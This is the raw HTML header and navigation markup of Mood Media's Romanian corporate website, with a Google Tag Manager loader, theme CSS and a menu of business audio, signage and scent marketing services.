<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="post-template-default single single-post postid-383016 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+40 21 222 94 17					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Suport clienți</a></span>
					<span class="hide4ro" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="lazy" fetchpriority="low"/><a href="https://moodmedia.com/ro/client-login/" style="color:#fff !important;" id="loginevent">Login client</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/ro/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media România" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409880"><a>Tipul de afacere</a>
<ul class="sub-menu">
	<li id="menu-item-365739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365739"><a href="https://moodmedia.com/ro/francize/">Soluții pentru francize</a></li>
	<li id="menu-item-2409879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409879"><a href="https://moodmedia.com/ro/solutii-pentru-intreprinderi/">Soluții pentru marile companii</a></li>
</ul>
</li>
<li id="menu-item-122471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122471"><a>Soluții</a>
<ul class="sub-menu">
	<li id="menu-item-258382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258382"><a href="https://moodmedia.com/ro/sisteme-audio-video/">Sisteme audio-video</a>
	<ul class="sub-menu">
		<li id="menu-item-258383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258383"><a href="https://moodmedia.com/ro/sisteme-audio-video/sisteme-de-sunet-profesionale/">Sisteme audio</a></li>
		<li id="menu-item-258384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258384"><a href="https://moodmedia.com/ro/sisteme-audio-video/solutii-audiovizuale/">Soluții audiovizuale</a></li>
		<li id="menu-item-268361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268361"><a href="https://moodmedia.com/ro/sisteme-audio-video/sala-de-conferinte-av/">AV pentru săli de conferință</a></li>
		<li id="menu-item-268362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268362"><a href="https://moodmedia.com/ro/sisteme-audio-video/sisteme-drive-thru-si-intretinere/">Drive-Thru</a></li>
		<li id="menu-item-268363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268363"><a href="https://moodmedia.com/ro/sisteme-audio-video/mascarea-sunetului/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-268354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-268354"><a href="https://moodmedia.com/ro/solutii-vizuale/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-258294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258294"><a href="https://moodmedia.com/ro/solutii-vizuale/semnalizare-digitala/">Afișaj digital</a></li>
		<li id="menu-item-258295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258295"><a href="https://moodmedia.com/ro/solutii-vizuale/meniuri-digitale/">Meniuri digitale</a></li>
		<li id="menu-item-268356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268356"><a href="https://moodmedia.com/ro/solutii-vizuale/pereti-video/">Video Wall</a></li>
	</ul>
</li>
	<li id="menu-item-333085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333085"><a href="https://moodmedia.com/ro/solutii-audio/solutii-de-mesagerie/">Mesaje audio</a>
	<ul class="sub-menu">
		<li id="menu-item-386316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386316"><a href="https://moodmedia.com/ro/solutii-audio/mesaje-audio-in-store/">Mesaje audio In-Store</a></li>
		<li id="menu-item-268357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268357"><a href="https://moodmedia.com/ro/solutii-audio/mesaje-in-asteptare/">Mesaje de așteptare</a></li>
		<li id="menu-item-334109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334109"><a href="https://moodmedia.com/ro/solutii-audio/muzica-de-asteptare/">Muzică în așteptare</a></li>
	</ul>
</li>
	<li id="menu-item-258296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258296"><a href="https://moodmedia.com/ro/solutii-audio/">Muzică</a>
	<ul class="sub-menu">
		<li id="menu-item-258338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258338"><a href="https://moodmedia.com/ro/solutii-audio/muzica-pentru-afaceri/">Muzică pentru mediul de afaceri</a></li>
	</ul>
</li>
	<li id="menu-item-258339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258339"><a href="https://moodmedia.com/ro/solutii-olfactive/">Marketing olfactiv</a>
	<ul class="sub-menu">
		<li id="menu-item-258340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258340"><a href="https://moodmedia.com/ro/solutii-olfactive/marketing-olfactiv/">Marketing olfactiv</a></li>
	</ul>
</li>
	<li id="menu-item-2393965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393965"><a href="https://moodmedia.com/ro/vibenomica/">Publicitate In-Store</a></li>
	<li id="menu-item-2417492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417492"><a href="https://moodmedia.com/ro/servicii-gestionate/">Mentenanță extinsă</a></li>
</ul>
</li>
<li id="menu-item-122472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122472"><a>Industrii</a>
<ul class="sub-menu">
	<li id="menu-item-258427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258427"><a href="https://moodmedia.com/ro/automobile/">Auto</a></li>
	<li id="menu-item-195801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195801"><a href="https://moodmedia.com/ro/qsr/">Fast-Food</a></li>
	<li id="menu-item-258469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258469"><a href="https://moodmedia.com/ro/financiar/">Financiar</a></li>
	<li id="menu-item-258470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258470"><a href="https://moodmedia.com/ro/fitness/">Fitness</a></li>
	<li id="menu-item-258548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258548"><a href="https://moodmedia.com/ro/salon-spa/">Frumusețe &#038; Spa</a></li>
	<li id="menu-item-268366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268366"><a href="https://moodmedia.com/ro/ospitalitate/">Hoteluri</a></li>
	<li id="menu-item-258468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258468"><a href="https://moodmedia.com/ro/magazine-de-proximitate/">Magazine de proximitate</a></li>
	<li id="menu-item-258547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258547"><a href="https://moodmedia.com/ro/restaurante/">Restaurante</a></li>
	<li id="menu-item-195802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195802"><a href="https://moodmedia.com/ro/cu-amanuntul/">Retail</a></li>
	<li id="menu-item-268365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268365"><a href="https://moodmedia.com/ro/sanatate/">Sănătate</a></li>
	<li id="menu-item-268364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268364"><a href="https://moodmedia.com/ro/bacanie/">Supermarket</a></li>
</ul>
</li>
<li id="menu-item-122474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122474"><a>Resurse</a>
<ul class="sub-menu">
	<li id="menu-item-122473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122473"><a>Demo</a>
	<ul class="sub-menu">
		<li id="menu-item-268858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268858"><a href="https://moodmedia.com/ro/solutii-vizuale/demo-video/">Video</a></li>
		<li id="menu-item-258578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258578"><a href="https://moodmedia.com/ro/solutii-audio/demo-mesaje/">Mesaje audio</a></li>
		<li id="menu-item-258549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258549"><a href="https://moodmedia.com/ro/solutii-audio/demo-muzica/">Muzică</a></li>
	</ul>
</li>
	<li id="menu-item-258579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258579"><a href="https://moodmedia.com/ro/case-studies/">Studii de caz</a></li>
	<li id="menu-item-259099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259099"><a href="https://moodmedia.com/ro/blog/">Perspective &#038; tendințe</a></li>
</ul>
</li>
<li id="menu-item-169709" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-169709"><a href="https://moodmedia.com/ro/contacteaza-ne/vanzari/">Mai multe informații</a></li>
<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/mostre-de-muzica/local/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/music-samples-au/local/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/music-samples-be-nl/lokaal/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/chanson-francaise/" title="Belgique"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/hudebni-ukazky/mistni/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/musikbeispiele/lokal-und-regional/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
